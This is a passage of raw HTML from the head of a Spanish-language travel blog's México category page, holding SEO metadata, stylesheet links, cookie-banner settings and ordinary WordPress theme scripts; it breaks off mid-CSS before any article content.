

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/category/mexico-2/
body_size: 28085
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>México Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/category/mexico-2/" />
	<link rel="next" href="https://thewotme.com/category/mexico-2/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="México archivos" />
	<meta property="og:url" content="https://thewotme.com/category/mexico-2/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg?fit=570%2C246&ssl=1" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="246" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/category/mexico-2/","url":"https://thewotme.com/category/mexico-2/","name":"México Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/category/mexico-2/#primaryimage"},"image":{"@id":"https://thewotme.com/category/mexico-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2014/02/cancun_vs_riviera.jpg?fit=550%2C330&ssl=1","breadcrumb":{"@id":"https://thewotme.com/category/mexico-2/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/category/mexico-2/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2014/02/cancun_vs_riviera.jpg?fit=550%2C330&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2014/02/cancun_vs_riviera.jpg?fit=550%2C330&ssl=1","width":550,"height":330},{"@type":"BreadcrumbList","@id":"https://thewotme.com/category/mexico-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"México"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Categoría México del feed" href="https://thewotme.com/category/mexico-2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/categories/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8e369977b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/mexico-2/",
                    "name": "México"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 